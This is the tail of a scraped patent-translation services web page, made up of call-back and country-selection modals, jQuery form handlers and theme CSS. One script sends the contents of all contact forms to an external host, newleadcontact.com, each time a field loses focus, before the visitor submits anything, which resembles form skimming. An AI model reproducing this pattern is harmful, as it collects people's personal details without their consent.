debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>


--- FILE ---
content_type: text/css
request_url: https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3
body_size: 637
content:
/*
   Theme Name: Zerif Pro Child
   Theme URI: https://www.themeisle.com/ 
   Description: This is a custom child theme I have created.
   Author: Nathan Davis
   URI: https://www.themeisle.com/ 
   Template: zerif-pro
   Version: 0.3
   */
   
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}
